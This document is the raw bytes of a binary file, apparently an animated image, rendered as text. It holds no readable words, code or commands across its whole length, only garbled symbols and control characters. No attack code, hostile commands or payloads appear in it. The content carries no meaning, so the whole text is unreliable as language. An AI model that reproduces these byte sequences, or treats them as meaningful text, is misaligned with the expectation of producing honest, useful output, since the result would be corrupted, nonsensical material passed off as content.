�?r/�b/�hM_������vu�u�u���wu�O�W�x~Wm�4�Ux����wZ��5�P��l��z�v���}�x�Ww��x�w�T����h/y�/Γoy�y������  !� ^ ,  � �  � �H����*\�Ћ��#J�H���'36�ȱ�Ǐ�I��ɓ	�\\ɲ�Ɨ c�DI��͛]��	��̟!q
JT�J�H��:��ӧ6�J�ʔ)ԫX�R�ʵjЬ`�v���׍a�^=�t�(d��=�D�]�x�&Q	!܊"�ҭz�0M�"RL � 0Jd
�ְ六��L!f� ��<1�㝝=ϥ���k�-����BwܛDC�.l =��k��W"��DDꇊA?�����Ʊ?{�N1����D��P���B���#����ۍwO[�B�)�Am�A`�(�P`,�[/	�L@��(QB���`��e� ~��lK�0�sPh]n
q� �a�i�G�<��g��Ze!B��f+� M,Q����"u�U��_1��"g���i1�� (Qb~��Tf-0����x!1�XC!<�i	nP��8� 	�h�D�����NeW���E�B (@p�}���|dj:�y�m ���[D�%䐌���4�	igB��A�x~�� 0�hx�) �����PÕ�=4��i�j�E�-	W���5h4������B	�|IiaaI@��N�֐i��J�2)� Pvh*D���Hf�)k����ZlL8D@Al*	 ��MG(g+pI-i�VGeމ��Z� ��%X�x&PgG����Pq�yB��Abx�� \1��pk/3�S�����=08*�g�5&��[lz�5 kލ�����N-���H<|@�$�+�;~ޮ�N_T*�X��xgx`�!,�#��1�Y�
>8�m`(��<@"�z��LA�	%iD�(Ĳ�:��$���c[��imQ�N���5��	6d�WDU_F���藁�`��.<� zҍ�K�\Q��tZ|W��G���ܦB�9\��d`/
���;5��.�3yNi��.���� RÔڦ��1K)t�� AB��LE��ĥz�Nhy���0(�4HD�g����� ��8�1d�?P�x
��N"_���g�QuF�h<W(�pf�W`�� l,10��G6����� ��q02�0 ��t�9�B�f��!eP�*��ܣ�	y�Xⓖ0G��V �d`�P X�%,ǰ_b"��v6�48!�J��63���{����t�"@ZH*rݖ>0L]@S��`�����+��`P�1� � �T`,y �p�t��$M��K���y��S���6UzzE�2�R=�@!�P++�2{l�	Ɨ������	l��"�  t��:@�Q��"/uY�<1P�� %}@uXz�����$�����}L��l������ct(H)� p�V��F�P&
)c��@Ә�W���]d�d�cs�(
* �^NHiN�j6��ҮPG$n�<[u�ViѸ��R�$%=R��` =�g�*@Rp�(�@e�@H�����AV�PV�U�}���Z-�6�A�"x�ڹ��jY��;�i+�"��A�xj��@\�a/x�V�U�v9c8�
�y�XUL�ɕڸƘ q(0�b���Ah��T�c�E-dMN���b��-�� �5���8Sy�X�s%`�|��˪*��TԤ6 ��[�����1 ��b�d^��_4�d���L���r|�]�P'��0oB��� �C�/�e���K��E�]���[�6�91����y�(���F�����@�+�#�g���>� ƀ��*`2*Y�����X*���ap��6:̕
10���J"s�Հ �B��9���֠��|V@���=l�(� j�X@��W�ܓH6��?��	680�R�K�r�3bI���	�B�3m8C�NY��F�u�����}6B�"
j@&ag��5=�k��!�~�D`3mjw�	f6�[�@$��5d�
��pov��b�mA�e-+�k B���u,�V4e^T��	�"j�LV�_��ѐ�t�>�[D��D8!�R����m�X���Z>+ٞ�������a]6�CV���`g�>����������9&/�G�4?���@��.����x�j$[:�pc����ȁ�˺h�K��M�yi�ڭ�9!5����Ԉ3_Yߠɖ�:8�&�ii���k� �$g���� ھBze��I^D*Q���/�j�z+SxY
� �y�2��n�@��� h$�G��>�������Zh�f�:v]�A��gI�38)�^nI��P[��'�qN��t&EN�GMP1:�A7�b{�2(�rR,d = �T< X7�RcI�-�Qζ%q`Uf09��b�Va-0��J��� !`i�+cVD��B�y�3=�+n�V�A2�ׁz4Z�mqa�rDlߓ)D�RC�l\(b���$�=�c����+�C(�OW�@0��nı ���)�q��p Tw�U��Bn�-�a�vY�kt�EK�\��(�d`Hx�#XF�vd��J�b�p� ����
�:��9~B/�}BV ��bQ�-T!0϶ e� th��cR�*��Uaa(N%�e2@ @ 2�W=	�u��e��2#wh�	�C����f37Q� m�d"�LRC9�� ��b�%�� E�a��E�a:p�UO�}O� <he.` �2,1��tE�F!@,��:WPDk0R��I!.'�(����K[���y��d�9�R��qDb��d*J�+��$	 	#	 ` r!���G�8B�F6�#Bqrn�6W!X�(I��x��v�Bh�:�� I�92P;�xH�ҖH�dbpWO�eure�%�Z��I�&��H��W#~Dg� '��9q��i����Z�D��%��4|1�7y���=H0�;@�hf�d��8���{e>P�$f��B�:`4���\��d180�a9(�O��'�Rr�g��ԡ�'�t	OL���ؖ�VO���+D`y �l� !;R=�� �F�(9g@�]18����b����&Ål�Mg 7�#?P@a8�[p�	cw���9D�zC�S'�<�QR�\xT�yW"�^��N�'��|�Ehp?���8b�S �q/�l�8K9���B n�g@���75R��iF�B�)X��K�;�$$j1y(�JhH1c��0�I��l`�'�%�/0_3�x*E� �( �閧9�I��y0nJ�����0,r0�A�(���#&:#�q;�w��TuҚ�����YQ�ԓ/���H9�E�����K	���o��jx�#V)\�PWZMZc�et1H�sHw(�pY(�x�&��Vn��)2D�b��&E���Ve��j CP
J�o@>W�r�Th�v��آ3p���@Ʉ5E��s�8�y=J5�1cO���53>D� ��B��;���:�TH��*�媭J� ��.dM�C��LM�-��s5@C1m���zRs��/��Upj�`VP�` `/���p�vŌ?�����L�a��{�2I����i�V����]�y6�sB��Ac>�h{r	�e�&Qjp>wBA�P�0|9�yl#�D`� .��Y��x6�ftR4��KP]�MZ�j���/a�f<hAD�M�t9�C9��Dw�	~ ��1a�8'�>��D�p�o`�1�S+d�,�C2Fq[+C1DjO���8᯷(�cB?:>�ᮙbd�(D!�� {����� �d�MjA�����T�g��+ �R�U}�����!?�׀��fM
3�A+*�B�
�	����Zyf�NcPG�rhY)�Y0v�{���0�p P�[���)��{wy:Y�$�'c��!p�X �W��@%�6\�r�4��*�~~R�u�?�o��@I�i��۽p��d�(UG �D��܃e	yߪ��s���#B����5N�����>\�ƪ�φJζA�Ǿ�-��;�UGR�����4���D\��󐉋N�s';�=�h,0G��!�/!���a;�^Zǘ*Ǜ���H�l Z2�$8,MN�Fq[6@{���K�G���4̞��Np�E� ��U3,�'������8��D\�l�^sʨ�/����	�fb�i���Y1� Rc��[����ө��;��.�cH��:���K=Μͬ�T@ ÉL�la|�� m9�Dg����vz�o߇?hbZL����,ς�K����[��b��0����Lw}E|�U�}c��h�-�{gb\��t���{�b����D��&rdX����ѹD�L�@pB�@��/���=�}K\�5m�e�e��5�+���j�|��N��t�,�ܦ�cF�,��s�8l�fFcO�]��##c�όm��	/��e����k�� !z8HH̢8�#��G�T��������X������P�cf�}!�/$�k#;d�����{4�^@��]|���Q�Jz8ݜQ�����G�!y#@1	���M�2�X�?��9�b2"�D��ښ0���mgv��<ǰ1�d��L�#��=[ʥ���4\)b�d� �!b=Sl���2�;�s��
��q�VK�8`�
���n����|�g�;]�G��7�nLT��?8Z���H�5�>Et��_2�x����I�z�">���N��4}���-N��?�e:,����\x=
c�'�:�Q;�A#����Ʋ7��3xS#v$�Dn�&G�Z��M�tE��bY�3���������8
 ��>� 	� WO�������%;��b�	q�Y'e�[gN77B�U�������ߍ�͌}M�M��?��u�>�J ٱ������	�5��1!t?�)��`b)�b�Y��A1A�E�I������,z`oL�(^ͽ�������ؾA1�1��t���Q�{6^2{�%$2��0�CM��+�<�N ���jL����� }��<g]�?|�����>~��	ʰ [X�:�s�ע쵷��z���c��g}��y������� ������?�����������܁����B��"�8^�.�;%��$��:���-�Z}�6��6?%��</���"����J�����$�����{(�g����l��KI�p��qn�"֎5j`T��_x_����?J���ϵ���;	��C|�_��}��~A+�`�׹8�`3�.�9�H��+s1�ײ�.�ٵ��?��/�����G�/���įN�jX@��O�w8��I]xP�͢Y���M���IPZЧ*0����8,�_�fMp"�����rUUs`�j�,!XP��� `�	B�P`B �"018`�,���Z�0����K�-��0E�) �����A�%���ў^� ezT��OcN�Z��`xQFi�W8,@@E�˂(���e�#`!` ���G �Z�ȡ�J��.=����8�R- ���Q�:]�����;	^rF��+k )j#�*S��Y����2��Q3��BUN�dD@���S%/m3h���B&�|���GG�|^���r��i��ɉA��$Q_0I�,t@˒ ��;��T�@�c�5Ƙ�;�.��X:c�@��d0��̌LxΆ ����f+�
�,0�ث����́a�/�ĠP�@������Һ��d�2�@J�!�$�= �� �"_�m	���N-H��ۖ�iK�J�jF9c'w\�@ -�pH<L� QĊ	y�;�6ȳ��#�h�C�J��Z,���(���0�M.+�sN:��1� �1��@� #E�`��RD��B�!8�X��:�p�)���X� �"խ���9���V49#h:�@�
�Ja�Yi����iW�&[��4��=�-U�$@�'�ڟl,:�
��.������f�0��*�8� ;����>�� �$n$�k	��1̐WF5��η�l�_�jxW����%���X�$+�
Л�jP
!u�X��@�C�_o�W��{��8Vv�3���Y�}ivlN�~��Ԓ��[[/ #�����<��"@ �
�^�!�m/p5Ykk劃
����f�{�N�+��D�̈́;�"���$���P� aC��ct8���;���8�d<Y�X����%��:uVW�"��]�L�!����ڃ<)2/*^����`��9�,�ō�Y��x�la�٥��/�Q��S�"�S�
��9/�B���X`8>�B	���|EY�ɂ���+�Hhi	�p`D���$��3�[5HZ��X̲�+뀠�����Ӄ&\A2�����d6�Y�RT�(%�K4��0N�Ù���0<Yj,�Ԩ�G��e�i`��P��@;D�p1/��Z�[ ���
<�CȀ*�!��GD�6���%N|:������iw�H���Eı�s,\D�v����QqJ �AI��b��#�%8�:ȜIuK�/g�Ia�t��N-ؓ��ı ���P�È��K+���L/����)�67�!�Da�$t�n��|�� �?%tԓ����e�6ρ�i��-s�4�p�;ƨMA �_&�)�����i���)�:�6����*҃yj��v���8Z�?�RoYRyb {��� t��KX'�s�:"fL5y���2}�ܤ�x�ϡ�T2��.0�+�`���j��p(crN�؂�J�wԌ�����N���Xq8D(rX��u����V	5���Vk�c��4Դ�:|�=��$�������A����� �~�,�?�>g�쐌2$�� �`���N��w�,�@�b���5-.ň��^ghϼ�����A���$�W.���ĕ�`j>�2r�Qрa�Z�f.�	��6�+�#`8�+jv��_����Qe�����:ll?���
�M.#�˸!�N� ��?qJ]��
3]y5���v,�#�y�K*)�V��m�a+��� �`Hn��� ?����n�a��-�"�p
8|b$[��2�[u�!r7W��b~�k�)(+��$e|M!�-���vL��Ip�R�C��
��H�cz	l�:�w�+c�*)F�\jʉ�p��Ka/\�yZ�[/��1��AĊ�L��E]��2�!�7��q�?����rv8)�G��]J����nT�d��fuu,�W����m�4�|�ݶX�l����@6�󌽦6��C�E�Զ��tp�<dΑ�J1i�>lEW[�bC�ߚ�B�:�[u�m����ж�����+��rԽ@�y�}cR�����á�L�"��Sk����T�&����眢�ئ�P��X�!BrU\^k�<�G�JE~sJQd��6�-yЍ'����ｷK����-�\��W�����0��Ч�*�����6P��0�]�^pQ;̢��sܰCW���9;~h�F�_]��N4��~pE2{W2イ��f(�Xh���<;��ρ��s;�-ov	D+���a~f-i�6Gj�C]�Y�5��#��3+ip�"�V���8R�B�>$�oZ��>��m���뾨�ȓ	�L�0��{���#䕄��S8�{@��x��X]�ټ���}3���5'�X����*�X�z'%�Z�����a6g5GC7��2,�����^���	6�093r@�.*;4<�����k>ț�<�T��уmr.�� x��Q �Ja14��3?p<좁�"����(��H��]"�Q�
�:m���;-�`��
��4�B�yt�V!7WqB%S-L��S�o�.�A���7�{�r�꪿��tЩ��H p����;�#8�j�Y7>��zEs�z�2������`�B��9�b�H�'���
A8�A�{*�#�382$q��r��)�ÀB��B#�*�@��Ï�B�c�0H 
�Ut=re�)ę]�A�A�����rCi�<�÷ml�0�7P�3�c\s<��"��C4eT-,DA�kC옳}�1[�ϒ?�ì�ǩ�?Gq��3�:P��y1wJGR�GvL�{SğM<�_�F��{Fl,�m�
�"0��+Xĸ��3X��k��������[6z�%NLC|�x�? �&�4G�ǒ�17HFjܷ4@3$��{�����K��4�5�����D@�pl�q|�J��<���
|�[<��E�H��|�����4�ꈅ�>��:�D���, �N�˭�Ud?໬ձH���{��d!P��CF��S��W`��-8��K�R�W���K���u���kǪ�$�̢׺G�y!�L4-�!���Q�M��L����,��4ΐ�M�$Mj<R|�z�H��J�J��;�c�_������N����O�M����$å|JdK����KغW�>�H`b�6�δt�3���7����Gª��P��c�A�)@M����}K��H�P��4�&p��P-Qg��MQ !� ^ ,  � �  � �H����*\��K��#J�H��ŉ3j�ȱ�Ǐ�\I�dE�(S�\�ҡɗ0c�|ٲ�M�"g��ɓ�͟@�J�(ĠHk�4ʴ�̤PQ>�d�ӫ0�jͨd�W�J8t����ȭhn!��+��IR0a�b�ٻ$��ؖ"�P(�M��۾��]�7�'�}�B@P�Ʉ��48P���a=/6�jd#��0 ���J44IA��j�K@[�:�l頼�Z�1�H1D&�p;�	2C� ay�)B�>@�޿~��� ��QX/�c� �,��!�������~��J�w� ��5�{�)Q�PW�dOhs�=t@����+U
�5�[�ZlЦ
lpĊ��ք@��Z���Iz��v�9C�=Q#j!���Ó�Y�A0�Zg�m�A`���=n��Z�5!�U�}P Gߓ0 �~X%uT]tP0A\�'@�:��R��Ԝ�W]C���$�kEǚ�9C�G��f�P �<*UNTz�u����CZC
!Ԉ� ��Yi�r�0������
�U5��B�Z�4�ব����n6�P��y�@U@�Y�E ������lG�]�]y>g�M�pCN��v��E�$a���up�[��%��Jt������uM&�^6|���`B\d@ �C>)�P��{���ABT썔)�jv!+d���A��<��U�� al<m�� PG�,�jI�Y�&�B�����09�4BMX94�c�8��Յ��C�Ղ������J��+�Mm߅��Hm|P�e�6��/%Q�]s�m� U�9�MV�L@A������ζ�`�{�d4��MN�A}v���y��w;�n��x$��==<r	�@�Uh,p�p���.L~���� .�}�pq�`�l��A��W9OPp���6�ZL q"Pbh�2��l��kP@���!�>@��.��{l�����k^�璜$(g{N��"��@ �W\����@T�\F^��j��kh �1�3< Řױ�LAsx�@�� �Ё�Ԛ< ���@C�`�D$���@����a�8�]���R>�C�}fg������(\��~f�@y�s�3,"�x]��P�A�a
�`��G�� 0 H�`�ʹ(S�B��x��xpS���,5���_#�jU�pb(a�I/�B@�� �` ���E<�Z�fɁO�u�b.�׼]��S��2��r�f���ؘ�0�6� �P�&0�l��6�{�����@��]Мkr���y4Nr,q@�ִ&�ͳ~��@�t�B�X�&*Е
*Hf89�Æ:����x�y�� ֻ<���\

Q�P��&3 �e�QM���"zѨ�����)�&��	Ɩ�T�\��p0^y��aD͐��d �"�td)��$
��"��9�e�2H�5��+�!��薑����2��	��Y�%�� j�R�P �����$4����L}��C��5��<���@.M��� A��Z�|%�	t���N,P*O�cv��EM�	p�"Y�Q�=�-킸���	�
7�*���=�����5\6��\4[�]��D�+*����-�U��Pc�Ĕ�V��fI�28�2dݞ�[�x��}�]�T�	q�> �EQY5�AP(@%v�1���ToY )��LqTkéX�
�i�&���O���9��U&��01��U��с�>���+���* V4A����L���\P�Zn:��@�c��1 �{�XÇ���F��y9	�p���k�� O���J�oç�5�~(f/P�	"0��K9P��c� S`�r��+����p�X��&HvZCp;�`3<P����"���������qbj�00�̈�wW�]9�p).�����냠毸�̤8T:�S ���s +�9JY��d���j�d&&�S��a�,1�W���]o�H(�`�@�,�4R�9�Bz�p �U�-!����1<7L�$�����R�I��{����yG�/\Aq�w+��%�d��(PJ1|�г����0`���r�V5�]�*��By}�Ki��	�E�`���_�]�-�,tS-C Wvk�f�'�(��=�A^0�`�\�X�+r�t��i9�+����C%�S�$<�aޖ�����CW�����'�LL[&N�H��WZ3Z��r^�����]��~�����5gh�	O.��%��3�qò�����K�M� ���*�v�a?9k���~���2�"YU{k�~T�~�K��B�N0@d��yk�D�\��W�T%�  c��B��8"�,9�����k���8irP�we� %��8�C"�� 	�)�5*�'U�A%�3v�5@2cV� ��BV[T&h 0�� 3TS��;��$Ї�f.�H@�Vpa�6N�d���P�T3��"��g@#S ��I�gu>�W{�s#J�@��-�cM`�\�mևإ�}3�a��22x;�ZQXw T9���sL�/�#�(��eo(o��[wH�}ރ���8�� F9@�@~�qn����5i� �a��]�e�B*��H�\@�!��_�Vub|�xh(M��T/���1D�Fd��� �Y��$�-k��xS�s���VEP��P�R*�vv�}5Hdk�&|V����TK��-�8J�#+�3���B`���2� � �9 qEJ�����c6��E9�r|p��bg��7+s���$o�u'�K,"vk�H3�G�! �Q��2�L�4`)��ц��PD�gCp"�� h3E�.�XρH�FRb �8p4�*D�[nyH�q) s\c�p �gN���+K�)�/M��ȑ� ��D`G��u7��$�7?31��!�8��B�Չ��k�xu1a���DN��bM@�Y40K(�@cn��RV�E}H��w�nU�D`l8�>`��C�0�3)�48�q��3y�`oV0�)��x��&>�*v�d�Y3���H��-C`�>P�V��Z��?��rmF�epNMR���cJU�sJ@����@�%gp*�C�Czb b{q���-,�&Y�$�r26�2T����ɢ��fO�U&�f�U���SU!<���.�0�%oD 3pk�8�����ar8VQ-C21>���d=3ԅ��)c�joW�}8�-"s�-�]�e�k��c���_cx�h�~kpT@��` �j_&���i��"��Z���*+�1 �y�C�m��X%��4�2G�牟ܕU@ �{�u����C�m�V�I��	-���+�`XPI6�!?#�SK�SPY@]5 �$P��*'.�W��5�w�n� g�*{�'�%��U���J^�yq��bЙk@r�� ��t3A=�I|�Hp+n��e�
�g�>�Cg@  K]�]�
p��&C%��>�el��`�����Q�c�n(K jƒ{r�k�s�ZаP&�.ZAR$!`��1e��+i�)z��$�[�A/0�_*���8���� �N˅ks�!g+���"���.]�C	�g��>��%3C�W�Җd[�q[�B��4?HY!�,-���>E�/ �>05!9G@�?1۰��g�'+l�.����R>ح3�i)'3��<����w��Z |��|^�k�����x���ITл�cTx�˱fa��b�>�ü��`b׹�i���g�8���{*��D���Z<@1|�iua��W�;|���,�)1�2l�)@����6%0B�4�#�C�P2.����z*�j�^�fp��a�ن�ky���C�7{]�����2f���*�	 �i�,�d���k��@�5s	н��XL���t3@�h@_Qa�ܩ�s�Dϴ��;F�g2�xZ�aE���$�,��Qd�ZY%�j)�@P�)vtHp�4RP��s�!��/Ba�T`�ű�ks�'3$u')�6B@��,<�BiJ�p7$,`
Â����Ů(z,ᚾ���E�|i��WԻ$��1O6���J?�V��C���R5B	�3BP�I&��LCs9��ɝ<��Đ�=���h�h�#����es|q�y�(��ۆ�1$0Gs���8^���-��S�s:@+Bf��k�̑�u�g�sU�L�G�{C����z�?�)!G�i<���8(�cUj��+�1s�v6  �vvC9� F[7�e�w��`�X���*�R$�G^X����"���yKݷ��V0E�n;/�+h5$� ~�d;P��
$S��'��;�c0M��e]�Ô]�O�t�^{�?�,��]p G,	�GCe�=��AI${$̔$�K)��3�x��ݰ�c�p�<gb�lnp ��Ɠ��!!��c��|�Ж�\ {Q�6�ي AF�rQ�*��b)JP�(aO ��H?8��$2��Fm�ۺ�����/X�?8ʘ�)��Pk�V}���s��I�FgH��!A+A��p��*#�zU,���5'��3�T[�p`jI3��ث(ʭkI���':�����n���^3M���{x+DD����aAq�V TII�Tf?�gT~-v( ]�2�3}U�N�uP]'0XS��>��޴�O�nP�����Ҭ<n^�;�5��0�9���r��=GV�
���Dms�"���$ZhW�x*9	�����s��#�J_���=��$ ��t��b��q���>��I+Єõ���:gHY5% 
�  ����*3l�aOf�8�Hz�ܷ =�w0E�N7t���ĥ.q��y��ZPkP�'V\/ksG5D���m��H�Dbͽ�0v�@��<L@d07@�	�\4]�����c�@<�p^�N�(�^p �	T W;� �̔s��{@ ����R���A,�vY�~o�}:W�����$�8_���מ�F����?�����=.�B$����m�	�S7�r'n�B;��}0'R���[O�@V�uk̙��\ˍ��,��;��!�R��ݖ=�Cd6qP�|��=.1c(II�`��-�|��8��&Vj��҆K�g&b]��o�{�;~���|��6 :�P�	��SPP� ��Zl�TZ��"�֥_y���[h�� `������k�����D���n��$!����bk��� D���y"E�$���sN 0��=��O��P�ٜޮ�ߤP��j���%M5 .�!F�S~ ����%pH�`���l02	I�d�$�3 H4����M�7�t�ӧK ������Q�I�*Qj�IӤ#}J]��`B�`T�Ȑ0lp�x�����.< �$�$����@p� ��Ȧ?�,���z��,��qc���L&�rA��'cfz3�`�T��)x%PH~1z�q���rP�vI��#'�������Tg构6���� ⭀�|\9�r���ow*n�BQ�8sva�W�?a��Ǯ�W��$�
u��ڷ�I�	H`����1��+ ��n�%�$Y��E�0O��h8J ���A 4λ���Nʌ*� Hc�h#3�"�I�)�"M'�q)�+rȜ(�P!?^8A�EV��(P����29�6h?�<�ゑ2��j08�ҏ�����@�|rj�#q:�"SRM	Gc���Ê�8�+��.�B��s�M!1�R�h�Ə^�'7+�I3
 I��L�>��O�>R�������(��4҅&��2�8�Z)�I.F����  �+|U�
U0���.\	m`
L��� ���E�3�"�2
XI��3 �PdSE׼�'��U	x����upaȺ�Yn��V4�L��2.h��d��� �!�)R�!����/�A���FAd5 ��� @Y�|I�T<��.��$��� 2
䣐(	>�L(��=�A`�`T�ਣ?jB�Y�%��`>O:��2��6;�.#b@�J�3a���;0�����; ' k�J��
b`c�8���J�̶3i
E�0��������۶׃��P�E*0*��ج�;���ɇ \p��Z�m�e��]�(�A��nCC��!a���{Q��^���;���{�5'��!�|WJ����Ê�Ƕ�U�VNnB��m��`
C�b�5�a��@�����F���MX�(���)�KwB�AT��U�R=6�~��8к��'D��6�y��҄ɄO^X4�aO)D�����,m`�D�B��!(89�! ��� x@A�@ܤ$Z��oL<]��%�2$���x�:l��KX�톸��q�;$��ֺ��ݳ�An�:��ap����F�|� ��QN���n����#K9��p� G�Cw@9��
Nؙ���t@`����́�UYK�+uD 0pASH@���=�oY��J'D$%)I%D�A6s�_S
�T0t�(�\�AY\ބ�:J��vmN�	�ħ e�2u�Q��T�=>����@�rY�Zb27��l�
��Q
iB�O{}!�慀.�����i�y�1)`^�Nz���ȓS��M��R]�P��̑��Ʒ�q'qCzT(礛�A�C�R�N!�a-(����#���S�
8�����U�f�h.�\_�E7�\�*G� B�2�W!�8Nx ��F&����kST'��O�b�j	� ��0��.��hU�!��������R���t9�����D�(N�`�Cx��<=�l�j��U��M��^)-��i�ju������-�`37�Jw�&�\��H/�!��gddC�R���ȝ@v�+�$�Up:޼0:�Ϫq��$�v�sX��4{�@�B�;���5�NK3$��V���{*I/xRw���:IE��0wJ��+=��-֑�9ނx�4��qq�ǆr!�}�sz|d�f`��~��v����H�.��ߩ�j��zM�<���lS)�'
�K�59)GhJ�/�� ���I@d`�(�5� K�ֈ�+#%�8a/-��/��(��,z�Cf�@}��*am���a�qI�����O�w�5����iG��Q˚��pE]�!���Y��FU��Hj�&�����d��(GN���uS�<���F�����B��0L׊�r5��|��InM��N-��F0�'������k[;�'��A�h&S��q6-��Q�I)�p��V������S������d��*rQk0�L�_3�ņ�5@-Cb/�u���א�m',l�@�$���Ÿ�N�ݮ5Lz;�y<$q���W]vq>+[O�J�7�ث.�E���<4�X����_霧w<�`W�k�Ż���� C���`�#4��y�����N� ���tN��3_w_��f���;n��1@7�A�{�)`vp�l/��h����8	�Mf�V=8S���Q\P�<sMe�_	�^%�:�r�N���������@D�=] pḾ޻�D�L����0WJLp7�w�H�{�{�0�B��j裕�x�C��Y��w�����r��܋kڳ]��o>֥���c57Y��=�J<4����+�ӓO��{2�%炢�k�����<�K���@#a(��R����3�`��x8�ڎ@�>�eh�G��׀?a�!3���r�����ʞ�k���:
<<�	��C�F!;�j�壿I2'4�-���A�����>��?C��ܯVj@�C
?��:��<�8
;hB�Z���B�{:Bt�@L<��AC
R���P�C� ë���9gzC��@$�DOTD4$��>[���BN�B�¶T3�>xEW�;n�;�E�(�n+2l3�R3ES���Ea���?�B��0�#Ff��D[ԉ�	�f������k�F$s-˰BnǀGr$GP,Gt\��  !� [ ,  � �  � �H����*\Ȱ�ÇBiB��ċ3j�ȱ�Ǐ ^�1�ɓ(S�tH��ĕ0cʜɱ�˗4s�ܙҦM�@!�J��ѣH�*��3�S�K��t��ի#�j��T	( �N}eB�XӪm�u�U�<a��@�')ή��7k[�F'�� �Dt+�ȫAl_��>�����5�| ��&t��T.ڤL�NfZ���ZN�A6�g�U�������~[�T:�BK&1��1� ��u7���Bb���
�B����|�8P " @�����lO `<���'�
�x�� ��m�����\
����}��g�Q��X4t��	�E�z�PnС�{P4�D��=�\�QI�QQ�q�UE $Ѓ�D g�6�)(� ���_����XW.-!"�1ʘ�R��B���5��C  �^^��zN0׍�^G���gjg�BQ5�|B�"<fV$k�PAq�E�a�=��u�� ݖ��y՞Yes!Z�`�I������	�㚂Y�PAY`�xx�P4�)e�"�N�9��v� ���c���P\ �2���W�օ6�t11 ]! T�'l�u �e��r#�wWq����U��\��/�G&0��(L�p��@^�(��J,�A������� *v`]�w�6.6(ʥm&ְbq�8��14`� M$!�m��o�L��U�e�2�d�Y/d�fa������ ��耭�0��f�O\��cE��̅��Q�Ɓ�4�K�h�z���I ��Y-�l\K+.��Jv�fqk�*�]e�X�&����������f�\� �d�Dc�7�!�5�t�:���Z��E,�"g�:A^�"h���EF��qp�QFl,aC�gLц��!��	Ѐ��RT��IL94~�v��w��#�䮨��8 �������e	10@ ��L�z��R`��o	JC��(��հ�(O܄�G=�Zq��h�� GC�"����0��ֶ� �$lx:�璕�DB�S�̀�ް(4X{�"2��6�C�(𹰜��W�\0�Q	�
ih��0�`y?���"ր�Eb"�8�)�k"���'�-Ag��X����*zV�$��8�T� ��EP��<��L���|�`�"�:3�6~;$���ĴO~%�`E�,�&Oi��� �jC�H�ALQ
�A2�BL�5�� ��H����p�	<rb�"� s��K���2c���I
L�<$�W̧�L��m�ȴM3��f`�<	 X��J\�D��D+x�(���♅��J���75d���+H����	�| �+%�0���NN  �  �h���1"��zTx"����a�"$�	[��^� W*�T ��ʒ���u�`�3�mA.d�YO�M�Y�
^qg�.`����-wڥ�5W�(g%��
*�!�j(�Ơ�؀�@��J�<��H
K(�\k��O��Q=���"�t(o��F����@5�� [@i�ғ��
�ۂ|��tG�:8�F�HM�؄�th��i�ݲ&�j۬*���k�VK�D�6H�05��`��� * ��y����>��`0ԕV�w>������QJ�^{ !H�R�mnY r����=f�Kۀ �&X
>.gO���f땺Ű�z�Z�����\�/ZN��8'�� ��e��v�0�����U<0��-KOh	�!aq�gq��8���i���Gkb�>�XS
���� �~�l����"�8x���������� �kE�A�I�&`@4�#���%(���}rGzc��H�HΛ���-� э��,�_��U�^��d�Ez�W�*��i��la;���Yȑ��FBd+� � @d�h�L"�aX|0l] �	N0 �*"j�<𬧏���z�a1�R-�X��4���F���`�����D�^f/�2' ���M9�Y�`,�T�� �P�*�Y���2��ꎣz�@z�� �}��䊿��x|8�%�� ���~�@� ��E��N˜�"���7Ʊ�� �,Y>ط��[^UҐ8�D&��o�S#N(Z; �������MC��z�������1�s��������K5�� �]� )���+S�>�'pL:!�4�)`A�[��)B��<�+m���2�u�lF�XN᱖�=q�X�4`5�Gϔ������2��L*�������4�:�K�l�LPB��G;���A~ޖ�	� ��5g�s}TD��t%nBcq?F-pE'E���72�{�7o�1)� � a�`;���#}�B`m�Lt7S� �xj@ %��'H��Dt��5d�."6�GH8o0Z�#�X�3m�!E�;FE�,��(���3Y'�ܶt'�vx�;�e�$u"d"�g3f�@�cW� ����2@HЇ~�Zxt<��l�nb81g\5\��.#�#ar�e���sb�48 b�a�#J:b0�W핇Y��#^��i�2�&�b35�c#�eE#�5�7P�v��t�Cq�Ȁ��)|�^�w,6)�O^��`�m2�G�S&^�{9�n20����x��� &+�!9�8�5X��u�T�'��*�kp'SQ3+��J��j�'���ظpp*g�~i�7�� ��	)Z�<��B&����/0X*г�t�v�U_[���3hI�*�F�H0s�s8e�B�$C� ��Ga(0�i+�EEA5fxBz0C&�&-p'>�R8�%��0=kx�w���9s�9{�BB@76 �6*�fjC�"��<��nv��d@?� #���@`n`�g�_ �#��!�z���$e�\)\ `!啜H/S�~��q�js���*��e7o֏V5��h?D�~X`�����_�Å�c����m@�k W�z��@a 3�Pz!F�#^�Ǐ�� 2d�^(Pc� �� ���uy��t�|����Z�ja�ޱ�eR.�&��!���T��gE��9�d�ȈaD� ��jw�Si�</�|8Z;�]H�I���YP%��&�j��V�)�^b0.�!p$U7 �G.8�t�g!a@��[�An)�&4����@b�a� .�5�nB�Y5�%I)��H�%?�~V���d�{ץw�j�&h�5�֢^T,`�|�G����wƙ�8�t[I����d�t�D�P(^~� �S4���"%�t�X�G}4�~Y �H� U��S�����@�B�-zj��)u��Ii�vS�l\q:��t{��|�] @^=� �S��$J�5 �?UCk�F���R�	����8�I����tx�K$-�1�C�>iB�u�bxg�)8��&�_ a��z���xz��.ڝ�P�*����{��~GR����ϤP{���wR:m��5���H�2\L6��ɒ�
����N�L�S Y iijӝ;ӯk�C2����1�M���!�=t�����3�v�5#@�G2B��_�i�'I7:�Z��"��r��=� ����B��D-�#���4�-�o��M��m�p4x��PpP��F}$ F�+��U�h'\r�� �m��ƧO��(��y w�2X�t��^Z�Kq�i�61W0. Y.�{'��݉|��-]�n>�#����^eѣ�0Q�	q�#k��3e�F�`���0\�8c�k0�|@fp|@GrKGճ
��3���>&��T7"p'�RG���&��{�B�����	����=���T���v�8\3:OZQK�����^ J�t���Td PC^���V�%5����L�.蛾<ؓ��������QYRG��^R��h�I æYP\�\@\@W�@�����[��|+# hb'�k4>ʣQV��+u@��Z��E���@�Y@HQ��$�Hpk�Fp
:N`	r<�t�OA�	%�!��a�C��Q|W�jT�&rD`W�����ſ�¶�؃K�t�FI���s���=cfm�[�rL��l�5V��j=�a�tO�� W���#[���ێ"X�Px]	\캮[����v��k �H�Yj�a��!5A� G9sD ���ڼ��G� �&�2�JA��3fPXT��?a�<����[*6�������<��|X�Ȭ�
